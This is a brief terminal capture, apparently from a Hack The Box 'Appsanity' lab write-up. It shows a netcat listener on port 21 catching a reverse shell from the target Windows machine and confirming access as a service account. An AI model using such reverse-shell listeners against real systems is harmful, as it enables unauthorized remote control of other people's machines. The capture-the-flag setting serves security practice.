 ┌──(kali㉿kali)-[~/htb/appsanity]
└─$ nc -lnvp 21
listening on [any] 21 ...
connect to [10.10.14.56] from (UNKNOWN) [10.129.47.100] 49276
Spawn Shell...
Microsoft Windows [Version 10.0.19045.3570]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
appsanity\svc_exampanel
c:\windows\system32\inetsrv>